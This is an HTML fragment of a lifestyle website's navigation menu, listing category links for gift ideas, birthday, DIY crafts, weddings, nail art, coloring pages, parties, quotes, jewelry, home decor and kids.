	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/" aria-current="page">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
